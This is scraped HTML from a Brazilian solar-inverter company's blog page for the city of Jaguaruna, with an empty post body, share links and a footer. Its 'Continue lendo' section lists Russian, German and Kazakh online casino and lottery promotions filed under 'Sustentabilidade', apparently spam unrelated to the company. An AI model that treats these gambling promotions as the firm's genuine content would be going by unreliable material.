L3.49716268,0 Z" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path></g></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://api.whatsapp.com/send/?phone=554633138573&text&app_absent=0">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><polygon id="path-1" points="0 0 19.9976029 0 19.9976029 20 0 20"></polygon></defs><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1296.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/WhatsApp" transform="translate(240.000000, 0.000000)"><rect id="Rectangle" stroke="#FFFFFF" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><g id="Group-3" transform="translate(15.000000, 15.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M6.4766,5.375 C6.3096,5.375 6.0396,5.437 5.8106,5.687 C5.5816,5.937 4.9356,6.54 4.9356,7.768 C4.9356,8.996 5.8306,10.183 5.9556,10.35 C6.0796,10.516 7.6816,13.115 10.2186,14.115 C12.3276,14.946 12.7546,14.782 13.2126,14.74 C13.6706,14.699 14.6906,14.138 14.8986,13.555 C15.1066,12.972 15.1066,12.47 15.0446,12.367 C14.9836,12.264 14.8166,12.201 14.5666,12.076 C14.3176,11.951 13.0896,11.349 12.8616,11.266 C12.6326,11.183 12.4646,11.141 12.2986,11.391 C12.1326,11.641 11.6566,12.201 11.5096,12.367 C11.3636,12.534 11.2186,12.557 10.9686,12.432 C10.7186,12.306 9.9146,12.041 8.9606,11.191 C8.2186,10.53 7.7186,9.715 7.5726,9.465 C7.4276,9.216 7.5586,9.079 7.6836,8.955 C7.7956,8.843 7.9316,8.664 8.0566,8.518 C8.1806,8.372 8.2236,8.268 8.3066,8.102 C8.3896,7.936 8.3476,7.789 8.2856,7.664 C8.2236,7.539 7.7376,6.307 7.5156,5.812 C7.3286,5.397 7.1316,5.388 6.9536,5.381 C6.8086,5.375 6.6426,5.375 6.4766,5.375 M10.0096,2 C12.1456,2.001 14.1536,2.834 15.6626,4.342 C17.1706,5.852 17.9996,7.858 17.9976036,9.992 C17.9966,14.396 14.4136,17.979 10.0076,17.979 C8.6746,17.978 7.3546,17.643 6.1916,17.008 L5.5176,16.641 L4.7736,16.816 L2.8046,17.281 L3.2856,15.496 L3.5016,14.695 L3.0876,13.977 C2.3896,12.769 2.0206,11.388 2.02159797,9.984 C2.0236,5.583 5.6066,2 10.0096,2 M10.0116,0 C4.5056,0 0.0236,4.479 0.0216,9.984 C0.0206,11.744 0.4816,13.463 1.3556,14.977 L-0.0004,20 L5.2326,18.764 C6.6916,19.56 8.3336,19.978 10.0056,19.979 L10.0096,19.979 C15.5146,19.979 19.9956,15.499 19.9976029,9.994 C19.9996,7.325 18.9616,4.816 17.0766,2.928 C15.1906,1.041 12.6836,0.001 10.0116,0" id="Fill-1" fill="#FFFFFF"></path></g></g></g></g></g></svg>            </a>
        </li>
    </ul>
        </div>
        <!-- /.o-site-menu-footer-social -->
    </div>
    <!-- /.o-site-menu-footer -->
</section>
<!-- /.o-site-menu -->

<div class="sticky-footer-wrap">

<section class="single-posts">
    <div class="single-posts-header">
        <div class="single-posts-header-cover">
                        <picture>
                <source
                    media="(max-width: 768px)"
                    srcset="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/imagem-padrao-posts-760x507.jpg"
                >
                <img   alt="" data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/imagem-padrao-posts-scaled.jpg" class="img-fluid w-100 lazyload" src="[data-uri]"><noscript><img class="img-fluid w-100" src="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/imagem-padrao-posts-scaled.jpg" alt=""></noscript>
            </picture>
        </div>
        <!-- /.single-posts-header-cover -->

        <div class="single-posts-header-content-wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="single-posts-header-info">
                            <ul>
                                                                                            </ul>

                            <h2>
                                <div class="single-posts-header-back">
                                    <a href="https://ecosolys.com.br/blog/">
                                        <svg width="70px" height="70px" viewBox="0 0 70 70" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Blog-Aberto" transform="translate(-216.000000, -530.000000)"><g id="Hero" transform="translate(0.000000, 100.000000)"><g id="&lt;" transform="translate(251.000000, 465.000000) scale(-1, 1) translate(-251.000000, -465.000000) translate(216.000000, 430.000000)"><circle id="Oval" fill="#F2F2F2" cx="35" cy="35" r="35"></circle><polygon id="Fill-1" fill="#0DA1AE" transform="translate(34.617021, 35.117665) scale(-1, 1) translate(-34.617021, -35.117665) " points="25.1176654 26 16 35.1172184 25.1176654 44.2353308 26.3691097 42.9838865 19.3963304 36.0111072 53.2340426 36.0111072 53.2340426 34.2237766 19.3963304 34.2237766 26.3691097 27.2514443"></polygon></g></g></g></g></svg>                                    </a>
                                </div>
                                <!-- /.single-posts-header-back -->

                                Jaguaruna                            </h2>

                            <div class="single-posts-header-footer">
                                <div class="single-posts-header-author">
                                    <strong>ECOSOLYS</strong>
                                    -
                                    <span>05 Aug 2021</span>
                                </div>

                                <div class="single-posts-header-read-time">
                                    <article class="js-reading-time">
                                        <div class="eta"></div>
                                    </article>

                                    <span>de leitura</span>
                                </div>
                                <!-- /.single-posts-header-read-time -->
                            </div>
                            <!-- /.single-posts-header-footer -->
                        </div>
                        <!-- /.single-posts-header-info -->
                    </div>
                    <!-- /.col-12 -->
                </div>
                <!-- /.row -->
            </div>
            <!-- /.container -->
        </div>
        <!-- /.single-posts-header-content-wrapper -->
    </div>
    <!-- /.single-posts-header -->

    <div class="container single-posts-container">
        <div class="row">
            <div class="col-12">
                <div class="single-posts-content js-reading-time-content">
                                    </div>
                <!-- /.single-posts-content -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->

        <div class="row mt-3">
            <div class="col-12">
                <ul class="m-single-share-bar">
    <li class="facebook">
        <a class="js-share-facebook" href="https://ecosolys.com.br/cities_cpt/jaguaruna/">
            <svg width="10px" height="20px" viewBox="0 0 10 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Dribbble-Light-Preview" transform="translate(-385.000000, -7399.000000)" fill="#fff"><g id="icons" transform="translate(56.000000, 160.000000)"><path d="M335.821282,7259 L335.821282,7250 L338.553693,7250 L339,7246 L335.821282,7246 L335.821282,7244.052 C335.821282,7243.022 335.847593,7242 337.286884,7242 L338.744689,7242 L338.744689,7239.14 C338.744689,7239.097 337.492497,7239 336.225687,7239 C333.580004,7239 331.923407,7240.657 331.923407,7243.7 L331.923407,7246 L329,7246 L329,7250 L331.923407,7250 L331.923407,7259 L335.821282,7259 Z" id="facebook-[#176]"></path></g></g></g></svg>        </a>
    </li>

    <li class="linkedin">
        <a class="js-share-linkedin" href="https://ecosolys.com.br/cities_cpt/jaguaruna/">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><rect y="160" style="fill:#fff;" width="114.496" height="352"/><path style="fill:#fff;" d="M426.368,164.128c-1.216-0.384-2.368-0.8-3.648-1.152c-1.536-0.352-3.072-0.64-4.64-0.896c-6.08-1.216-12.736-2.08-20.544-2.08l0,0l0,0c-66.752,0-109.088,48.544-123.04,67.296V160H160v352h114.496V320c0,0,86.528-120.512,123.04-32c0,79.008,0,224,0,224H512V274.464C512,221.28,475.552,176.96,426.368,164.128z"/><circle style="fill:#fff;" cx="56" cy="56" r="56"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>        </a>
    </li>

    <li class="twitter">
        <a class="js-share-twitter" href="https://ecosolys.com.br/cities_cpt/jaguaruna/">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#fff;" d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568C480.224,136.96,497.728,118.496,512,97.248z"/><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>        </a>
    </li>

    <li class="pinterest">
        <a class="js-share-pinteres" href="https://pinterest.com/pin/create/link/?url=https://ecosolys.com.br/cities_cpt/jaguaruna/" target="_blank">
            <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 47.8033C37.2548 47.8033 48 37.1021 48 23.9016C48 10.7011 37.2548 0 24 0C10.7452 0 0 10.7011 0 23.9016C0 37.1021 10.7452 47.8033 24 47.8033Z" fill="#E60019"/><path d="M24 0C10.7457 0 0 10.7016 0 23.9016C0 34.0328 6.32099 42.6885 15.2494 46.1705C15.0321 44.282 14.8543 41.3705 15.3284 39.3049C15.763 37.4361 18.1333 27.423 18.1333 27.423C18.1333 27.423 17.4222 25.9869 17.4222 23.882C17.4222 20.5574 19.358 18.0787 21.7679 18.0787C23.8222 18.0787 24.8099 19.6131 24.8099 21.4426C24.8099 23.4885 23.5062 26.5574 22.8148 29.4098C22.242 31.7902 24.0198 33.7377 26.3704 33.7377C30.637 33.7377 33.916 29.2525 33.916 22.8C33.916 17.0754 29.7877 13.082 23.8815 13.082C17.0469 13.082 13.037 18.177 13.037 23.4492C13.037 25.4951 13.8272 27.6984 14.8148 28.8984C15.0123 29.1344 15.0321 29.3508 14.9728 29.5869C14.7951 30.3344 14.3802 31.9672 14.3012 32.3016C14.2025 32.7344 13.9457 32.8328 13.4914 32.6164C10.4889 31.2197 8.61235 26.8721 8.61235 23.3508C8.61235 15.8164 14.1037 8.8918 24.4741 8.8918C32.7901 8.8918 39.2691 14.7934 39.2691 22.7016C39.2691 30.9443 34.0543 37.5738 26.8247 37.5738C24.3951 37.5738 22.1037 36.3148 21.3333 34.8197C21.3333 34.8197 20.1284 39.3836 19.8321 40.5049C19.2988 42.5902 17.837 45.1869 16.8494 46.7803C19.1012 47.4689 21.4716 47.8426 23.9605 47.8426C37.2148 47.8426 47.9605 37.141 47.9605 23.941C48 10.7016 37.2543 0 24 0Z" fill="#fff"/></svg>        </a>
    </li>

    <li class="whatsapp">
        <a href="https://api.whatsapp.com/send?text=https://ecosolys.com.br/cities_cpt/jaguaruna/" target="_blank">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><style type="text/css">.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#fff;}</style><g><g><g><path class="st0" d="M255.5895,7.4681c-135.9882,0-246.6193,110.6311-246.6193,246.6178c0,47.8372,13.5796,93.7824,39.39,133.6586l-37.4639,82.5239c-3.453,7.6089-2.1955,16.5236,3.2249,22.8793c4.153,4.8687,10.1751,7.5604,16.3867,7.5604c1.8976,0,3.8123-0.2509,5.6956-0.7684l103.2261-28.3211c35.6362,19.0584,75.6008,29.0895,116.1599,29.0895c135.9867,0,246.6207-110.6339,246.6207-246.6221C502.2101,118.0992,391.5762,7.4681,255.5895,7.4681z M255.5895,457.6355c-36.0183,0-71.4592-9.582-102.489-27.7137c-3.3261-1.9432-7.0813-2.9398-10.8637-2.9398c-1.9104,0-3.8265,0.2552-5.6984,0.7684l-67.4345,18.501l23.488-51.7421c3.1921-7.0357,2.3738-15.2391-2.1456-21.5021c-25.1247-34.825-38.4034-75.9444-38.4034-118.9214c0-112.2364,91.3103-203.5467,203.5467-203.5467c112.2378,0,203.5481,91.3103,203.5481,203.5467C459.1376,366.3237,367.8273,457.6355,255.5895,457.6355z"/></g><g><path class="st0" d="M350.407,291.0181c-10.329-6.1775-23.7689-13.0749-35.9356-8.0964c-9.3325,3.8194-15.2932,18.4312-21.3395,25.8932c-3.1065,3.8294-6.8105,4.4282-11.5765,2.5092c-35.0389-13.9574-61.8915-37.3499-81.2265-69.5787c-3.2748-5.0098-2.6874-8.959,1.2603-13.6038c5.8439-6.8746,13.1761-14.6845,14.7558-23.9556c1.5797-9.2669-2.7658-20.1035-6.598-28.3553c-4.8958-10.5457-10.3704-25.5852-20.9318-31.5502c-9.7146-5.486-22.5029-2.4151-31.1553,4.6306c-14.9325,12.161-22.1365,31.2123-21.9212,50.0997c0.0613,5.3663,0.7214,10.7182,1.9746,15.8977c3.0125,12.4576,8.7693,24.0882,15.2505,35.1486c4.8844,8.3374,10.1936,16.4295,15.922,24.2108c18.7434,25.4612,42.0603,47.5862,69.0569,64.1212c13.4898,8.2618,28.0203,15.5085,43.0654,20.4784c16.8743,5.5744,31.9095,11.3798,50.1296,7.9182c19.0784-3.6227,37.8845-15.4287,45.4563-33.8142c2.2397-5.4404,3.3646-11.5038,2.11-17.2521C376.1105,303.8335,360.0203,296.7678,350.407,291.0181z"/></g></g></g></svg>        </a>
    </li>
</ul>
            </div>
            <!-- /.col-12 -->
        </div>
    </div>
    <!-- /.container single-posts -->

    <div class="container mt-5">
        <div class="row">
            <div class="col-12">
                <div class="m-post-author">
    <div class="m-post-author-title">
        <h3>
            Sobre o autor
        </h3>
    </div>
    <!-- /.m-post-author-title -->

    <div class="m-post-author-about">
        <div class="m-post-author-about-header">
            <div class="m-post-author-about-thumb">
                <img alt=''  data-srcset='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </div>
            <!-- /.m-post-author-about-thumb -->

            <div class="m-post-author-about-name">
                <strong>ECOSOLYS</strong>
            </div>
            <!-- /.m-post-author-about-name -->
        </div>
        <!-- /.m-post-author-about-header -->

        <div class="m-post-author-about-bio">
                    </div>
        <!-- /.m-post-author-about-bio -->
    </div>
    <!-- /.m-post-author-about -->
</div>
<!-- /.m-post-author -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->
    </div>
    <!-- /.container -->

    <div class="container mt-40">
        <div class="row">
            <div class="col-12 text-center">
                <h2 class="a-title brand-01">
    Continue lendo</h2>
<!-- /.a-title -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->

        <div class="row mt-4">
            <div class="m-card-list-item">
    <div class="m-card-list-item-content">
        <ul class="m-card-list-item-category">
                            <li>
                    <a href="https://ecosolys.com.br/category/sustentabilidade/">
                        Sustentabilidade                    </a>
                </li>
                    </ul>
        <!-- /.m-card-list-item-category -->

        <div class="m-card-list-item-title">
            <h2>
                <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
                    БОНУСЫ ЗА РЕГИСТРАЦИЮ БЕЗ ДЕПОЗИТА: как быстро попасть в игру и выиграть                </a>
            </h2>
        </div>
        <!-- /.m-card-list-item-title -->

        <div class="m-card-list-item-meta">
            <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
                <strong>ECOSOLYS</strong>
                -
                28 Jan 2026            </a>
        </div>
        <!-- /.m-card-list-item-meta -->

        <div class="m-card-list-item-excerpt">
            <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
                Если вы только открываете порталы онлайн‑казино, первое, что бросается в...            </a>
        </div>
        <!-- /.m-card-list-item-excerpt -->
    </div>
    <!-- /.m-card-list-item-content -->

    <div class="m-card-list-item-thumbnail">
        <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
            <img
                class="img-fluid"
                src=""
                alt="БОНУСЫ ЗА РЕГИСТРАЦИЮ БЕЗ ДЕПОЗИТА: как быстро попасть в игру и выиграть"
            >
        </a>
    </div>
    <!-- /.m-card-list-item-thumbnail -->
</div>
<!-- /.m-card-list-item -->
<div class="m-card-list-item">
    <div class="m-card-list-item-content">
        <ul class="m-card-list-item-category">
                            <li>
                    <a href="https://ecosolys.com.br/category/sustentabilidade/">
                        Sustentabilidade                    </a>
                </li>
                    </ul>
        <!-- /.m-card-list-item-category -->

        <div class="m-card-list-item-title">
            <h2>
                <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
                    Verstehen Polygon Glücksspiel-Etablissement: Ein Umfassender Leitfaden                </a>
            </h2>
        </div>
        <!-- /.m-card-list-item-title -->

        <div class="m-card-list-item-meta">
            <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
                <strong>ECOSOLYS</strong>
                -
                21 Jan 2026            </a>
        </div>
        <!-- /.m-card-list-item-meta -->

        <div class="m-card-list-item-excerpt">
            <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
                Die Die Entwicklung der Blockchain-Modernen Technologie hat tatsächlich eine brandneue Ära für unterschiedliche Sektoren eingeläutet,...            </a>
        </div>
        <!-- /.m-card-list-item-excerpt -->
    </div>
    <!-- /.m-card-list-item-content -->

    <div class="m-card-list-item-thumbnail">
        <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
            <img
                class="img-fluid"
                src=""
                alt="Verstehen Polygon Glücksspiel-Etablissement: Ein Umfassender Leitfaden"
            >
        </a>
    </div>
    <!-- /.m-card-list-item-thumbnail -->
</div>
<!-- /.m-card-list-item -->
<div class="m-card-list-item">
    <div class="m-card-list-item-content">
        <ul class="m-card-list-item-category">
                            <li>
                    <a href="https://ecosolys.com.br/category/sustentabilidade/">
                        Sustentabilidade                    </a>
                </li>
                    </ul>
        <!-- /.m-card-list-item-category -->

        <div class="m-card-list-item-title">
            <h2>
                <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
                    Сатти Жулдыз: онлайн‑лотерея в Казахстане                </a>
            </h2>
        </div>
        <!-- /.m-card-list-item-title -->

        <div class="m-card-list-item-meta">
            <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
                <strong>ECOSOLYS</strong>
                -
                15 Jan 2026            </a>
        </div>
        <!-- /.m-card-list-item-meta -->

        <div class="m-card-list-item-excerpt">
            <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
                Выбор развлечений в сети порой кажется простым, но в каждом уголке страны...            </a>
        </div>
        <!-- /.m-card-list-item-excerpt -->
    </div>
    <!-- /.m-card-list-item-content -->

    <div class="m-card-list-item-thumbnail">
        <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
            <img
                class="img-fluid"
                src=""
                alt="Сатти Жулдыз: онлайн‑лотерея в Казахстане"
            >
        </a>
    </div>
    <!-- /.m-card-list-item-thumbnail -->
</div>
<!-- /.m-card-list-item -->
        </div>
        <!-- /.row -->

        <div class="row mt-3">
            <div class="col-12 d-flex justify-content-center">
                    <a
        class="btn a-btn w320-h60 link-style"
        href="https://ecosolys.com.br/blog/"
        target="_self"
                    >
        Ver todos os artigos    </a>
    <!-- /.btn a-btn -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->
    </div>
    <!-- /.container mt-5 -->
</section>
<!-- /.single-posts -->

</div>
<!-- /.sticky-footer-wrap -->

<footer class="o-footer">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6 col-lg-5 col-xl-5">
                <div class="o-footer-content">
                    <div class="o-footer-content-logo">
                        <img
                            
                            
                            alt="ecoSolys"
                         data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg" class="img-fluid lazyload" src="[data-uri]"><noscript><img
                            class="img-fluid"
                            src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg"
                            alt="ecoSolys"
                        ></noscript>
                    </div>
                    <!-- /.o-footer-content-logo -->

                    <div class="o-footer-content-description">
                        <p>A ecoSolys desenvolve e fabrica uma linha completa de produtos como inversores solares, geradores e acessórios essenciais para o funcionamento perfeito de sistemas fotovoltaicos.</p>
                    </div>
                    <!-- /.o-footer-content-description -->

                    <div class="o-footer-content-social-icons">
                        
<ul class="m-social-medias ">
            <li>
            <a href="https://www.facebook.com/ecosolys">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1056.000000, -678.000000)"><g id="Icon/Facebook" transform="translate(1056.000000, 678.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M29.9896365,23.949288 L27.3729993,23.949288 L27.3729993,33.5354336 L23.4085718,33.5354336 L23.4085718,23.949288 L21.5230769,23.949288 L21.5230769,20.5803349 L23.4085718,20.5803349 L23.4085718,18.4002396 C23.4085718,16.8412362 24.1491246,14.4 27.4082886,14.4 L30.3448822,14.4122859 L30.3448822,17.6824289 L28.214192,17.6824289 C27.8646971,17.6824289 27.3732607,17.8570456 27.3732607,18.6007352 L27.3732607,20.5834717 L30.3359946,20.5834717 L29.9896365,23.949288 Z" id="Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.instagram.com/ecosolysbrasil/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1116.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Instagram" transform="translate(60.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M30.2502974,16 C32.7154462,16 34.7204513,18.0053333 34.7204513,20.4701538 L34.7204513,29.2502974 C34.7204513,31.7154462 32.7154462,33.7204513 30.2502974,33.7204513 L21.4701538,33.7204513 C19.0053333,33.7204513 17,31.7154462 17,29.2502974 L17,20.4701538 C17,18.0053333 19.0053333,16 21.4701538,16 L30.2502974,16 Z M30.2502974,17.9285333 L21.4701538,17.9285333 C20.0687179,17.9285333 18.9285333,19.0687179 18.9285333,20.4701538 L18.9285333,29.2502974 C18.9285333,30.6517333 20.0687179,31.7922462 21.4701538,31.7922462 L30.2502974,31.7922462 C31.6517333,31.7922462 32.7922462,30.6520615 32.7922462,29.2502974 L32.7922462,20.4701538 C32.7922462,19.0687179 31.6520615,17.9285333 30.2502974,17.9285333 Z M25.8602256,20.2965333 C28.3769026,20.2965333 30.4242462,22.3438769 30.4242462,24.8602256 C30.4242462,27.3765744 28.3765744,29.4242462 25.8602256,29.4242462 C23.3438769,29.4242462 21.2965333,27.3769026 21.2965333,24.8602256 C21.2965333,22.3438769 23.3438769,20.2965333 25.8602256,20.2965333 Z M25.8602256,22.2250667 C24.4075897,22.2250667 23.2247385,23.4072615 23.2247385,24.8598974 C23.2247385,26.3131897 24.4075897,27.4957128 25.8602256,27.4957128 C27.3135179,27.4957128 28.4953846,26.3131897 28.4953846,24.8598974 C28.4953846,23.4075897 27.3131897,22.2250667 25.8602256,22.2250667 Z M30.5709538,19.0805333 C31.1663179,19.0805333 31.6507487,19.5649641 31.6507487,20.1603282 C31.6507487,20.7556923 31.1663179,21.2401231 30.5709538,21.2401231 C29.9752615,21.2401231 29.4908308,20.7556923 29.4908308,20.1603282 C29.4908308,19.5649641 29.9752615,19.0805333 30.5709538,19.0805333 Z" id="Combined-Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.linkedin.com/company/ecosolys/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1176.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Linkedin" transform="translate(120.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><text id="in" font-family="Montserrat-Bold, Montserrat" font-size="20" font-weight="bold" fill="#F2F2F2"><tspan x="17" y="32">in</tspan></text></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.youtube.com/channel/UCJOEuKwdiDDLkBZbhzTtwzw">
